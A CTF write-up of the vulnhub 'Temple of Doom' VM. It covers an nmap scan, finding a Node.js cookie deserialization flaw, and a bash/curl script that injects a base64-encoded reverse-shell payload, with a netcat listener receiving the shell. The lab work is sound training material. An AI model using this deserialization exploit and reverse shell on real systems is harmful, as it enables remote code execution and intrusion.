Another VM from vulnhub: Temple of Doom
This one is ranked as easy to medium, so lets take a look.
Initial Scan
# Nmap 7.60 scan initiated Tue Jul 31 22:46:40 2018 as: nmap -A -O -vv -oA temple_of_doom 192.168.219.3
Nmap scan report for 192.168.219.3
Host is up, received arp-response (0.00080s latency).
Scanned at 2018-07-31 22:46:40 CDT for 29s
Not shown: 998 closed ports
Reason: 998 resets
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 95:68:04:c7:42:03:04:cd:00:4e:36:7e:cd:4f:66:ea (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCm9vS4Orpm7HKPXTlmMkNuL0aaGP0KU9hNXxnM8H1mWbttFgm4OX3n0HDWYS8SZJrLIG0+nyEu82RQ2Z4MsDuY85OaT+Zxo0Ax+8E+pZ/dsQhmJ+5hIRxMwG2hEG5QGNaCXPeYfplLNIxOWq/JTEyoDtu/nscwlXrJ4uE++jchxcV7mI/P0GvO3/AmgIO9tOqLW2NRiK0n54hU03qTsOGYWblexneNpG+h2RtrBbMB546Ud4KtUzn3dece7bE+0B7jzwj/OFkvYJvX0GmJMJZ3qRM5Rtz4J5U0y8bLiLdRLQboXYiLPoJ7IiUTG41ZlScX8itvK9JSHb6reHTV81Dd
| 256 c3:06:5f:7f:17:b6:cb:bc:79:6b:46:46:cc:11:3a:7d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEMiN8ZmA/iqZ5k4n8OZAV/LVRXb8IfG1fR2ytPKaWAYG8NUpaSGvyBwcdcelrTwkQ3YdAJFVMlYSmHUXfaj9ro=
| 256 63:0c:28:88:25:d5:48:19:82:bb:bd:72:c6:6c:68:50 (EdDSA)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDOa17e7aQPKX+FBRSV4VPoDc1JQ/ky5zf2gX1d0oVa8
666/tcp open http syn-ack ttl 64 Node.js Express framework
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
MAC Address: 08:00:27:BB:24:1C (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8
TCP/IP fingerprint:
OS:SCAN(V=7.60%E=4%D=7/31%OT=22%CT=1%CU=42239%PV=Y%DS=1%DC=D%G=Y%M=080027%T
OS:M=5B612D3D%P=x86_64-pc-linux-gnu)SEQ(SP=107%GCD=1%ISR=107%TI=Z%CI=I%TS=A
OS:)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5=M5B
OS:4ST11NW7%O6=M5B4ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120
OS:)ECN(R=Y%DF=Y%T=40%W=7210%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+
OS:%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
OS:T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A
OS:=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%D
OS:F=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=4
OS:0%CD=S)
Uptime guess: 22.471 days (since Mon Jul 9 11:29:30 2018)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: All zeros
TRACEROUTE
HOP RTT ADDRESS
1 0.80 ms 192.168.219.3
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jul 31 22:47:09 2018 -- 1 IP address (1 host up) scanned in 29.66 seconds
There’s a web server running, but it’s doing so on a non-standard port (666). We’re greeted with a message that things are “under construction”. We check the source but find that’s the entirety of the response. I decided to run dirb and see if anything came up, but got no hits. Undeterred, I ran it again, this time with the larger word list. After much time later (because I alwaya forget to include the switch that turns off warnings…), still nothing.

I’m kind of frustrated at this point because I figure I must be overlooking something obvious, and out of frustration and boredom I start hammering on the F5 key. And that’s when we hit paydirt!

The error tells us a couple of things: we’re dealing with a nodejs backend, and that it’s trying to deserialize something and having a problem. But what is it trying to deserialize? We’re not sending any parameters, so it’s likely a cookie. Pulling up Firefox’s developer tools confirms that we’re sending a cookie called “profile”, and the value is like base64 encoded.

We use the base64 command line tool to decode it:
duder@duder-VirtualBox:~/Documents$ cat cookie.txt | base64 -d
{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":Friday, 13 Oct 2018 00:00:00 GMT"}base64: invalid input
duder@duder-VirtualBox:~/Documents$
So, looks like we’re sending some json in that cookie, which is being deserialized on the other end. Thankfully, some googling reveals that when node deserializes objects, it can also be persuaded into executing functions. This is how we’re going to get our reverse shell. For some insight into how this works, I found that this site explained it really well: https://opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/
In order to get a shell, I used this nifty little tool to generate a reverse connection: https://github.com/ajinabraham/Node.Js-Security-Course/blob/master/nodejsshell.py. I wrote a tiny, tiny script to take the output from this python program, insert it into the json and then send it to the web site via curl.
The script:
#!/bin/bash
HOST="192.168.219.4"
PORT="443"
SHELLCODE="$(/home/duder/bin/nodejsshel.py $HOST $PORT)"
JSON="$(cat /home/duder/bin/json.txt | sed -e s/SHELLCODE/$SHELLCODE/)"
COOKIE="$(echo $JSON | base64 | tr -d '\n')"
curl -vv --cookie "profile=$COOKIE" http://192.168.219.3:666/
My json.txt file is just the json with a SHELLCODE marker which gets replaced by the javascript shellcode generated by nodejsshell.py:
{"username":"_$$ND_FUNC$$_function(){SHELLCODE;}()","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires" : "_$$ND_FUNC_function() {SHELLCODE;}();" }
Once we set a listener in netcat, we run the script and get back the reverse connection as expected. Next time we’ll see if we can escalate.
duder@duder-VirtualBox:~/bin$ ./exploit_doom.sh
* Trying 192.168.219.3...
* Connected to 192.168.219.3 (192.168.219.3) port 666 (#0)
> GET / HTTP/1.1
> Host: 192.168.219.3:666
> User-Agent: curl/7.47.0
> Accept: */*
> Cookie: profile=eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe2V2YWwoU3RyaW5nLmZyb21DaGFyQ29kZSgxMCwxMTgsOTcsMTE0LDMyLDExMCwxMDEsMTE2LDMyLDYxLDMyLDExNCwxMDEsMTEzLDExNywxMDUsMTE0LDEwMSw0MCwzOSwxMTAsMTAxLDExNiwzOSw0MSw1OSwxMCwxMTgsOTcsMTE0LDMyLDExNSwxMTIsOTcsMTE5LDExMCwzMiw2MSwzMiwxMTQsMTAxLDExMywxMTcsMTA1LDExNCwxMDEsNDAsMzksOTksMTA0LDEwNSwxMDgsMTAwLDk1LDExMiwxMTQsMTExLDk5LDEwMSwxMTUsMTE1LDM5LDQxLDQ2LDExNSwxMTIsOTcsMTE5LDExMCw1OSwxMCw3Miw3OSw4Myw4NCw2MSwzNCw0OSw1Nyw1MCw0Niw0OSw1NCw1Niw0Niw1MCw0OSw1Nyw0Niw1MiwzNCw1OSwxMCw4MCw3OSw4Miw4NCw2MSwzNCw1Miw1Miw1MSwzNCw1OSwxMCw4NCw3Myw3Nyw2OSw3OSw4NSw4NCw2MSwzNCw1Myw0OCw0OCw0OCwzNCw1OSwxMCwxMDUsMTAyLDMyLDQwLDExNiwxMjEsMTEyLDEwMSwxMTEsMTAyLDMyLDgzLDExNiwxMTQsMTA1LDExMCwxMDMsNDYsMTEyLDExNCwxMTEsMTE2LDExMSwxMTYsMTIxLDExMiwxMDEsNDYsOTksMTExLDExMCwxMTYsOTcsMTA1LDExMCwxMTUsMzIsNjEsNjEsNjEsMzIsMzksMTE3LDExMCwxMDAsMTAxLDEwMiwxMDUsMTEwLDEwMSwxMDAsMzksNDEsMzIsMTIzLDMyLDgzLDExNiwxMTQsMTA1LDExMCwxMDMsNDYsMTEyLDExNCwxMTEsMTE2LDExMSwxMTYsMTIxLDExMiwxMDEsNDYsOTksMTExLDExMCwxMTYsOTcsMTA1LDExMCwxMTUsMzIsNjEsMzIsMTAyLDExNywxMTAsOTksMTE2LDEwNSwxMTEsMTEwLDQwLDEwNSwxMTYsNDEsMzIsMTIzLDMyLDExNCwxMDEsMTE2LDExNywxMTQsMTEwLDMyLDExNiwxMDQsMTA1LDExNSw0NiwxMDUsMTEwLDEwMCwxMDEsMTIwLDc5LDEwMiw0MCwxMDUsMTE2LDQxLDMyLDMzLDYxLDMyLDQ1LDQ5LDU5LDMyLDEyNSw1OSwzMiwxMjUsMTAsMTAyLDExNywxMTAsOTksMTE2LDEwNSwxMTEsMTEwLDMyLDk5LDQwLDcyLDc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDMyLDEyMywxMCwzMiwzMiwzMiwzMiwxMTgsOTcsMTE0LDMyLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsMzIsNjEsMzIsMTEwLDEwMSwxMTksMzIsMTEwLDEwMSwxMTYsNDYsODMsMTExLDk5LDEwNywxMDEsMTE2LDQwLDQxLDU5LDEwLDMyLDMyLDMyLDMyLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDYsOTksMTExLDExMCwxMTAsMTAxLDk5LDExNiw0MCw4MCw3OSw4Miw4NCw0NCwzMiw3Miw3OSw4Myw4NCw0NCwzMiwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsNDAsNDEsMzIsMTIzLDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExOCw5NywxMTQsMzIsMTE1LDEwNCwzMiw2MSwzMiwxMTUsMTEyLDk3LDExOSwxMTAsNDAsMzksNDcsOTgsMTA1LDExMCw0NywxMTUsMTA0LDM5LDQ0LDkxLDkzLDQxLDU5LDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDYsMTE5LDExNCwxMDUsMTE2LDEwMSw0MCwzNCw2NywxMTEsMTEwLDExMCwxMDEsOTksMTE2LDEwMSwxMDAsMzMsOTIsMTEwLDM0LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDYsMTEyLDEwNSwxMTIsMTAxLDQwLDExNSwxMDQsNDYsMTE1LDExNiwxMDAsMTA1LDExMCw0MSw1OSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMTUsMTA0LDQ2LDExNSwxMTYsMTAwLDExMSwxMTcsMTE2LDQ2LDExMiwxMDUsMTEyLDEwMSw0MCw5OSwxMDgsMTA1LDEwMSwxMTAsMTE2LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExNSwxMDQsNDYsMTE1LDExNiwxMDAsMTAxLDExNCwxMTQsNDYsMTEyLDEwNSwxMTIsMTAxLDQwLDk5LDEwOCwxMDUsMTAxLDExMCwxMTYsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTE1LDEwNCw0NiwxMTEsMTEwLDQwLDM5LDEwMSwxMjAsMTA1LDExNiwzOSw0NCwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsNDAsOTksMTExLDEwMCwxMDEsNDQsMTE1LDEwNSwxMDMsMTEwLDk3LDEwOCw0MSwxMjMsMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDExNiw0NiwxMDEsMTEwLDEwMCw0MCwzNCw2OCwxMDUsMTE1LDk5LDExMSwxMTAsMTEwLDEwMSw5OSwxMTYsMTAxLDEwMCwzMyw5MiwxMTAsMzQsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTI1LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDEyNSw0MSw1OSwxMCwzMiwzMiwzMiwzMiw5OSwxMDgsMTA1LDEwMSwxMTAsMTE2LDQ2LDExMSwxMTAsNDAsMzksMTAxLDExNCwxMTQsMTExLDExNCwzOSw0NCwzMiwxMDIsMTE3LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsNDAsMTAxLDQxLDMyLDEyMywxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMTUsMTAxLDExNiw4NCwxMDUsMTA5LDEwMSwxMTEsMTE3LDExNiw0MCw5OSw0MCw3Miw3OSw4Myw4NCw0NCw4MCw3OSw4Miw4NCw0MSw0NCwzMiw4NCw3Myw3Nyw2OSw3OSw4NSw4NCw0MSw1OSwxMCwzMiwzMiwzMiwzMiwxMjUsNDEsNTksMTAsMTI1LDEwLDk5LDQwLDcyLDc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDU5LDEwKSk7fSgpIiwiY3NyZnRva2VuIjoidTMydDRvM3RiM2dnNDMxZnMzNGdnZGdjaGp3bnphMGw9IiwiRXhwaXJlcyIgOiAiXyQkTkRfRlVOQ19mdW5jdGlvbigpIHtTSEVMTENPREU7fSgpOyIgfQo=
>
duder@duder-VirtualBox:~/bin$ sudo nc -nlvp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from [192.168.219.3] port 443 [tcp/*] accepted (family 2, sport 52188)
Connected!
whoami
nodeadmin